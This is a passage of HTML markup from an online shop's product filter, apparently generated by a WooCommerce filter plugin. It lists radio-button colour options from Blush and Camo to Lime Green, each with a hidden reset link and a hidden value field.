                <a href="#" data-name="pa_color" data-term-id="1549" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1549">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blush" data-anchor="woof_n_pa_color_blush" />

            </li>
                                    <li class="woof_term_1679 ">
                <input type="radio"  id="woof_1679_696cb15e99ed2" class="woof_radio_term woof_radio_term_1679" data-slug="butter" data-term-id="1679" name="pa_color" value="1679"  />
                <label class="woof_radio_label " for="woof_1679_696cb15e99ed2">Butter</label>

                <a href="#" data-name="pa_color" data-term-id="1679" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1679">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Butter" data-anchor="woof_n_pa_color_butter" />

            </li>
                                    <li class="woof_term_1379 ">
                <input type="radio"  id="woof_1379_696cb15e99ef6" class="woof_radio_term woof_radio_term_1379" data-slug="camel" data-term-id="1379" name="pa_color" value="1379"  />
                <label class="woof_radio_label " for="woof_1379_696cb15e99ef6">camel</label>

                <a href="#" data-name="pa_color" data-term-id="1379" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1379">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_1336 ">
                <input type="radio"  id="woof_1336_696cb15e99f13" class="woof_radio_term woof_radio_term_1336" data-slug="camo" data-term-id="1336" name="pa_color" value="1336"  />
                <label class="woof_radio_label " for="woof_1336_696cb15e99f13">camo</label>

                <a href="#" data-name="pa_color" data-term-id="1336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camo" data-anchor="woof_n_pa_color_camo" />

            </li>
                                    <li class="woof_term_1680 ">
                <input type="radio"  id="woof_1680_696cb15e99f30" class="woof_radio_term woof_radio_term_1680" data-slug="cedar" data-term-id="1680" name="pa_color" value="1680"  />
                <label class="woof_radio_label " for="woof_1680_696cb15e99f30">Cedar</label>

                <a href="#" data-name="pa_color" data-term-id="1680" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1680">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cedar" data-anchor="woof_n_pa_color_cedar" />

            </li>
                                    <li class="woof_term_1627 ">
                <input type="radio"  id="woof_1627_696cb15e99f4c" class="woof_radio_term woof_radio_term_1627" data-slug="charcoal" data-term-id="1627" name="pa_color" value="1627"  />
                <label class="woof_radio_label " for="woof_1627_696cb15e99f4c">Charcoal</label>

                <a href="#" data-name="pa_color" data-term-id="1627" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1627">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal" data-anchor="woof_n_pa_color_charcoal" />

            </li>
                                    <li class="woof_term_1151 ">
                <input type="radio"  id="woof_1151_696cb15e99f68" class="woof_radio_term woof_radio_term_1151" data-slug="charcoal-grey" data-term-id="1151" name="pa_color" value="1151"  />
                <label class="woof_radio_label " for="woof_1151_696cb15e99f68">Charcoal/Grey</label>

                <a href="#" data-name="pa_color" data-term-id="1151" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1151">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal/Grey" data-anchor="woof_n_pa_color_charcoal-grey" />

            </li>
                                    <li class="woof_term_1573 ">
                <input type="radio"  id="woof_1573_696cb15e99f88" class="woof_radio_term woof_radio_term_1573" data-slug="court-purple" data-term-id="1573" name="pa_color" value="1573"  />
                <label class="woof_radio_label " for="woof_1573_696cb15e99f88">Court Purple</label>

                <a href="#" data-name="pa_color" data-term-id="1573" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1573">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Court Purple" data-anchor="woof_n_pa_color_court-purple" />

            </li>
                                    <li class="woof_term_1223 ">
                <input type="radio"  id="woof_1223_696cb15e99fa3" class="woof_radio_term woof_radio_term_1223" data-slug="cream" data-term-id="1223" name="pa_color" value="1223"  />
                <label class="woof_radio_label " for="woof_1223_696cb15e99fa3">Cream</label>

                <a href="#" data-name="pa_color" data-term-id="1223" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1223">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cream" data-anchor="woof_n_pa_color_cream" />

            </li>
                                    <li class="woof_term_1785 ">
                <input type="radio"  id="woof_1785_696cb15e99fbf" class="woof_radio_term woof_radio_term_1785" data-slug="dark-salmon" data-term-id="1785" name="pa_color" value="1785"  />
                <label class="woof_radio_label " for="woof_1785_696cb15e99fbf">Dark Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="1785" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1785">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Salmon" data-anchor="woof_n_pa_color_dark-salmon" />

            </li>
                                    <li class="woof_term_1683 ">
                <input type="radio"  id="woof_1683_696cb15e99fdb" class="woof_radio_term woof_radio_term_1683" data-slug="denim" data-term-id="1683" name="pa_color" value="1683"  />
                <label class="woof_radio_label " for="woof_1683_696cb15e99fdb">Denim</label>

                <a href="#" data-name="pa_color" data-term-id="1683" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1683">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Denim" data-anchor="woof_n_pa_color_denim" />

            </li>
                                    <li class="woof_term_1644 ">
                <input type="radio"  id="woof_1644_696cb15e99ff7" class="woof_radio_term woof_radio_term_1644" data-slug="desert-camo" data-term-id="1644" name="pa_color" value="1644"  />
                <label class="woof_radio_label " for="woof_1644_696cb15e99ff7">Desert Camo</label>

                <a href="#" data-name="pa_color" data-term-id="1644" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1644">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Desert Camo" data-anchor="woof_n_pa_color_desert-camo" />

            </li>
                                    <li class="woof_term_1628 ">
                <input type="radio"  id="woof_1628_696cb15e9a016" class="woof_radio_term woof_radio_term_1628" data-slug="genesis" data-term-id="1628" name="pa_color" value="1628"  />
                <label class="woof_radio_label " for="woof_1628_696cb15e9a016">Genesis</label>

                <a href="#" data-name="pa_color" data-term-id="1628" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1628">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Genesis" data-anchor="woof_n_pa_color_genesis" />

            </li>
                                    <li class="woof_term_1334 ">
                <input type="radio"  id="woof_1334_696cb15e9a031" class="woof_radio_term woof_radio_term_1334" data-slug="light-brown" data-term-id="1334" name="pa_color" value="1334"  />
                <label class="woof_radio_label " for="woof_1334_696cb15e9a031">light brown</label>

                <a href="#" data-name="pa_color" data-term-id="1334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="light brown" data-anchor="woof_n_pa_color_light-brown" />

            </li>
                                    <li class="woof_term_1671 ">
                <input type="radio"  id="woof_1671_696cb15e9a04d" class="woof_radio_term woof_radio_term_1671" data-slug="linen" data-term-id="1671" name="pa_color" value="1671"  />
                <label class="woof_radio_label " for="woof_1671_696cb15e9a04d">Linen</label>

                <a href="#" data-name="pa_color" data-term-id="1671" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1671">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Linen" data-anchor="woof_n_pa_color_linen" />

            </li>
                                    <li class="woof_term_1623 ">
                <input type="radio"  id="woof_1623_696cb15e9a069" class="woof_radio_term woof_radio_term_1623" data-slug="military" data-term-id="1623" name="pa_color" value="1623"  />
                <label class="woof_radio_label " for="woof_1623_696cb15e9a069">Military</label>

                <a href="#" data-name="pa_color" data-term-id="1623" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1623">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Military" data-anchor="woof_n_pa_color_military" />

            </li>
                                    <li class="woof_term_1629 ">
                <input type="radio"  id="woof_1629_696cb15e9a084" class="woof_radio_term woof_radio_term_1629" data-slug="monsoon" data-term-id="1629" name="pa_color" value="1629"  />
                <label class="woof_radio_label " for="woof_1629_696cb15e9a084">Monsoon</label>

                <a href="#" data-name="pa_color" data-term-id="1629" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1629">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Monsoon" data-anchor="woof_n_pa_color_monsoon" />

            </li>
                                    <li class="woof_term_1619 ">
                <input type="radio"  id="woof_1619_696cb15e9a0a3" class="woof_radio_term woof_radio_term_1619" data-slug="multicolor" data-term-id="1619" name="pa_color" value="1619"  />
                <label class="woof_radio_label " for="woof_1619_696cb15e9a0a3">Multicolor</label>

                <a href="#" data-name="pa_color" data-term-id="1619" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1619">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Multicolor" data-anchor="woof_n_pa_color_multicolor" />

            </li>
                                    <li class="woof_term_1620 ">
                <input type="radio"  id="woof_1620_696cb15e9a0be" class="woof_radio_term woof_radio_term_1620" data-slug="off-white" data-term-id="1620" name="pa_color" value="1620"  />
                <label class="woof_radio_label " for="woof_1620_696cb15e9a0be">Off White</label>

                <a href="#" data-name="pa_color" data-term-id="1620" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1620">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Off White" data-anchor="woof_n_pa_color_off-white" />

            </li>
                                    <li class="woof_term_1634 ">
                <input type="radio"  id="woof_1634_696cb15e9a0d9" class="woof_radio_term woof_radio_term_1634" data-slug="quicksand" data-term-id="1634" name="pa_color" value="1634"  />
                <label class="woof_radio_label " for="woof_1634_696cb15e9a0d9">Quicksand</label>

                <a href="#" data-name="pa_color" data-term-id="1634" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1634">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Quicksand" data-anchor="woof_n_pa_color_quicksand" />

            </li>
                                    <li class="woof_term_1624 ">
                <input type="radio"  id="woof_1624_696cb15e9a0f5" class="woof_radio_term woof_radio_term_1624" data-slug="rhinestone" data-term-id="1624" name="pa_color" value="1624"  />
                <label class="woof_radio_label " for="woof_1624_696cb15e9a0f5">Rhinestone</label>

                <a href="#" data-name="pa_color" data-term-id="1624" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1624">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rhinestone" data-anchor="woof_n_pa_color_rhinestone" />

            </li>
                                    <li class="woof_term_1193 ">
                <input type="radio"  id="woof_1193_696cb15e9a110" class="woof_radio_term woof_radio_term_1193" data-slug="sesame" data-term-id="1193" name="pa_color" value="1193"  />
                <label class="woof_radio_label " for="woof_1193_696cb15e9a110">Sesame</label>

                <a href="#" data-name="pa_color" data-term-id="1193" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1193">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sesame" data-anchor="woof_n_pa_color_sesame" />

            </li>
                                    <li class="woof_term_1681 ">
                <input type="radio"  id="woof_1681_696cb15e9a12f" class="woof_radio_term woof_radio_term_1681" data-slug="tan" data-term-id="1681" name="pa_color" value="1681"  />
                <label class="woof_radio_label " for="woof_1681_696cb15e9a12f">Tan</label>

                <a href="#" data-name="pa_color" data-term-id="1681" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1681">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Tan" data-anchor="woof_n_pa_color_tan" />

            </li>
                                    <li class="woof_term_1633 ">
                <input type="radio"  id="woof_1633_696cb15e9a14a" class="woof_radio_term woof_radio_term_1633" data-slug="torpedo" data-term-id="1633" name="pa_color" value="1633"  />
                <label class="woof_radio_label " for="woof_1633_696cb15e9a14a">Torpedo</label>

                <a href="#" data-name="pa_color" data-term-id="1633" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1633">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Torpedo" data-anchor="woof_n_pa_color_torpedo" />

            </li>
                                    <li class="woof_term_1672 ">
                <input type="radio"  id="woof_1672_696cb15e9a166" class="woof_radio_term woof_radio_term_1672" data-slug="violet" data-term-id="1672" name="pa_color" value="1672"  />
                <label class="woof_radio_label " for="woof_1672_696cb15e9a166">Violet</label>

                <a href="#" data-name="pa_color" data-term-id="1672" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1672">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Violet" data-anchor="woof_n_pa_color_violet" />

            </li>
                                    <li class="woof_term_45 ">
                <input type="radio"  id="woof_45_696cb15e9a181" class="woof_radio_term woof_radio_term_45" data-slug="black" data-term-id="45" name="pa_color" value="45"  />
                <label class="woof_radio_label " for="woof_45_696cb15e9a181">Black</label>

                <a href="#" data-name="pa_color" data-term-id="45" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_45">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Black" data-anchor="woof_n_pa_color_black" />

            </li>
                                    <li class="woof_term_405 ">
                <input type="radio"  id="woof_405_696cb15e9a19d" class="woof_radio_term woof_radio_term_405" data-slug="heather-grey" data-term-id="405" name="pa_color" value="405"  />
                <label class="woof_radio_label " for="woof_405_696cb15e9a19d">Heather Grey</label>

                <a href="#" data-name="pa_color" data-term-id="405" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_405">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Heather Grey" data-anchor="woof_n_pa_color_heather-grey" />

            </li>
                                    <li class="woof_term_365 ">
                <input type="radio"  id="woof_365_696cb15e9a1bc" class="woof_radio_term woof_radio_term_365" data-slug="taupe" data-term-id="365" name="pa_color" value="365"  />
                <label class="woof_radio_label " for="woof_365_696cb15e9a1bc">Taupe</label>

                <a href="#" data-name="pa_color" data-term-id="365" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_365">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Taupe" data-anchor="woof_n_pa_color_taupe" />

            </li>
                                    <li class="woof_term_56 ">
                <input type="radio"  id="woof_56_696cb15e9a1d8" class="woof_radio_term woof_radio_term_56" data-slug="grey" data-term-id="56" name="pa_color" value="56"  />
                <label class="woof_radio_label " for="woof_56_696cb15e9a1d8">Grey</label>

                <a href="#" data-name="pa_color" data-term-id="56" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_56">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Grey" data-anchor="woof_n_pa_color_grey" />

            </li>
                                    <li class="woof_term_321 ">
                <input type="radio"  id="woof_321_696cb15e9a1f3" class="woof_radio_term woof_radio_term_321" data-slug="dark-grey" data-term-id="321" name="pa_color" value="321"  />
                <label class="woof_radio_label " for="woof_321_696cb15e9a1f3">Dark Grey</label>

                <a href="#" data-name="pa_color" data-term-id="321" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_321">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Grey" data-anchor="woof_n_pa_color_dark-grey" />

            </li>
                                    <li class="woof_term_322 ">
                <input type="radio"  id="woof_322_696cb15e9a20e" class="woof_radio_term woof_radio_term_322" data-slug="silver" data-term-id="322" name="pa_color" value="322"  />
                <label class="woof_radio_label " for="woof_322_696cb15e9a20e">Silver</label>

                <a href="#" data-name="pa_color" data-term-id="322" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_322">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Silver" data-anchor="woof_n_pa_color_silver" />

            </li>
                                    <li class="woof_term_323 ">
                <input type="radio"  id="woof_323_696cb15e9a22a" class="woof_radio_term woof_radio_term_323" data-slug="ash-grey" data-term-id="323" name="pa_color" value="323"  />
                <label class="woof_radio_label " for="woof_323_696cb15e9a22a">Ash Grey</label>

                <a href="#" data-name="pa_color" data-term-id="323" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_323">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ash Grey" data-anchor="woof_n_pa_color_ash-grey" />

            </li>
                                    <li class="woof_term_46 ">
                <input type="radio"  id="woof_46_696cb15e9a248" class="woof_radio_term woof_radio_term_46" data-slug="white" data-term-id="46" name="pa_color" value="46"  />
                <label class="woof_radio_label " for="woof_46_696cb15e9a248">White</label>

                <a href="#" data-name="pa_color" data-term-id="46" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_46">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White" data-anchor="woof_n_pa_color_white" />

            </li>
                                    <li class="woof_term_355 ">
                <input type="radio"  id="woof_355_696cb15e9a264" class="woof_radio_term woof_radio_term_355" data-slug="white-smoke" data-term-id="355" name="pa_color" value="355"  />
                <label class="woof_radio_label " for="woof_355_696cb15e9a264">White Smoke</label>

                <a href="#" data-name="pa_color" data-term-id="355" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_355">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White Smoke" data-anchor="woof_n_pa_color_white-smoke" />

            </li>
                                    <li class="woof_term_332 ">
                <input type="radio"  id="woof_332_696cb15e9a27f" class="woof_radio_term woof_radio_term_332" data-slug="dark-red" data-term-id="332" name="pa_color" value="332"  />
                <label class="woof_radio_label " for="woof_332_696cb15e9a27f">Dark Red</label>

                <a href="#" data-name="pa_color" data-term-id="332" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_332">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Red" data-anchor="woof_n_pa_color_dark-red" />

            </li>
                                    <li class="woof_term_333 ">
                <input type="radio"  id="woof_333_696cb15e9a29b" class="woof_radio_term woof_radio_term_333" data-slug="maroon" data-term-id="333" name="pa_color" value="333"  />
                <label class="woof_radio_label " for="woof_333_696cb15e9a29b">Maroon</label>

                <a href="#" data-name="pa_color" data-term-id="333" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_333">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Maroon" data-anchor="woof_n_pa_color_maroon" />

            </li>
                                    <li class="woof_term_44 ">
                <input type="radio"  id="woof_44_696cb15e9a2b6" class="woof_radio_term woof_radio_term_44" data-slug="red" data-term-id="44" name="pa_color" value="44"  />
                <label class="woof_radio_label " for="woof_44_696cb15e9a2b6">Red</label>

                <a href="#" data-name="pa_color" data-term-id="44" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_44">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Red" data-anchor="woof_n_pa_color_red" />

            </li>
                                    <li class="woof_term_363 ">
                <input type="radio"  id="woof_363_696cb15e9a2d2" class="woof_radio_term woof_radio_term_363" data-slug="fuchsia" data-term-id="363" name="pa_color" value="363"  />
                <label class="woof_radio_label " for="woof_363_696cb15e9a2d2">Fuchsia</label>

                <a href="#" data-name="pa_color" data-term-id="363" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_363">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Fuchsia" data-anchor="woof_n_pa_color_fuchsia" />

            </li>
                                    <li class="woof_term_338 ">
                <input type="radio"  id="woof_338_696cb15e9a2f1" class="woof_radio_term woof_radio_term_338" data-slug="dark-green" data-term-id="338" name="pa_color" value="338"  />
                <label class="woof_radio_label " for="woof_338_696cb15e9a2f1">Dark Green</label>

                <a href="#" data-name="pa_color" data-term-id="338" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_338">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Green" data-anchor="woof_n_pa_color_dark-green" />

            </li>
                                    <li class="woof_term_340 ">
                <input type="radio"  id="woof_340_696cb15e9a30d" class="woof_radio_term woof_radio_term_340" data-slug="sea-green" data-term-id="340" name="pa_color" value="340"  />
                <label class="woof_radio_label " for="woof_340_696cb15e9a30d">Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="340" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_340">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sea Green" data-anchor="woof_n_pa_color_sea-green" />

            </li>
                                    <li class="woof_term_342 ">
                <input type="radio"  id="woof_342_696cb15e9a329" class="woof_radio_term woof_radio_term_342" data-slug="dark-olive-green" data-term-id="342" name="pa_color" value="342"  />
                <label class="woof_radio_label " for="woof_342_696cb15e9a329">Dark Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="342" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_342">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Olive Green" data-anchor="woof_n_pa_color_dark-olive-green" />

            </li>
                                    <li class="woof_term_373 ">
                <input type="radio"  id="woof_373_696cb15e9a345" class="woof_radio_term woof_radio_term_373" data-slug="olive-green" data-term-id="373" name="pa_color" value="373"  />
                <label class="woof_radio_label " for="woof_373_696cb15e9a345">Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="373" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_373">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive Green" data-anchor="woof_n_pa_color_olive-green" />

            </li>
                                    <li class="woof_term_376 ">
                <input type="radio"  id="woof_376_696cb15e9a360" class="woof_radio_term woof_radio_term_376" data-slug="olive" data-term-id="376" name="pa_color" value="376"  />
                <label class="woof_radio_label " for="woof_376_696cb15e9a360">Olive</label>

                <a href="#" data-name="pa_color" data-term-id="376" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_376">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive" data-anchor="woof_n_pa_color_olive" />

            </li>
                                    <li class="woof_term_344 ">
                <input type="radio"  id="woof_344_696cb15e9a37e" class="woof_radio_term woof_radio_term_344" data-slug="metallic-green" data-term-id="344" name="pa_color" value="344"  />
                <label class="woof_radio_label " for="woof_344_696cb15e9a37e">Metallic Green</label>

                <a href="#" data-name="pa_color" data-term-id="344" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_344">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Metallic Green" data-anchor="woof_n_pa_color_metallic-green" />

            </li>
                                    <li class="woof_term_341 ">
                <input type="radio"  id="woof_341_696cb15e9a399" class="woof_radio_term woof_radio_term_341" data-slug="dark-sea-green" data-term-id="341" name="pa_color" value="341"  />
                <label class="woof_radio_label " for="woof_341_696cb15e9a399">Dark Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="341" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_341">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Sea Green" data-anchor="woof_n_pa_color_dark-sea-green" />

            </li>
                                    <li class="woof_term_36 ">
                <input type="radio"  id="woof_36_696cb15e9a3b4" class="woof_radio_term woof_radio_term_36" data-slug="green" data-term-id="36" name="pa_color" value="36"  />
                <label class="woof_radio_label " for="woof_36_696cb15e9a3b4">Green</label>

                <a href="#" data-name="pa_color" data-term-id="36" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_36">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green" data-anchor="woof_n_pa_color_green" />

            </li>
                                    <li class="woof_term_339 ">
                <input type="radio"  id="woof_339_696cb15e9a3d0" class="woof_radio_term woof_radio_term_339" data-slug="light-green" data-term-id="339" name="pa_color" value="339"  />
                <label class="woof_radio_label " for="woof_339_696cb15e9a3d0">Light Green</label>

                <a href="#" data-name="pa_color" data-term-id="339" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_339">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Green" data-anchor="woof_n_pa_color_light-green" />

            </li>
                                    <li class="woof_term_343 ">
                <input type="radio"  id="woof_343_696cb15e9a3eb" class="woof_radio_term woof_radio_term_343" data-slug="yellow-green" data-term-id="343" name="pa_color" value="343"  />
                <label class="woof_radio_label " for="woof_343_696cb15e9a3eb">Yellow Green</label>

                <a href="#" data-name="pa_color" data-term-id="343" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_343">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow Green" data-anchor="woof_n_pa_color_yellow-green" />

            </li>
                                    <li class="woof_term_350 ">
                <input type="radio"  id="woof_350_696cb15e9a40a" class="woof_radio_term woof_radio_term_350" data-slug="green-yellow" data-term-id="350" name="pa_color" value="350"  />
                <label class="woof_radio_label " for="woof_350_696cb15e9a40a">Green Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="350" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_350">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green Yellow" data-anchor="woof_n_pa_color_green-yellow" />

            </li>
                                    <li class="woof_term_381 ">
                <input type="radio"  id="woof_381_696cb15e9a426" class="woof_radio_term woof_radio_term_381" data-slug="lime-green" data-term-id="381" name="pa_color" value="381"  />
                <label class="woof_radio_label " for="woof_381_696cb15e9a426">Lime Green</label>

                <a href="#" data-name="pa_color" data-term-id="381" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_381">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lime Green" data-anchor="woof_n_pa_color_lime-green" />

            </li>
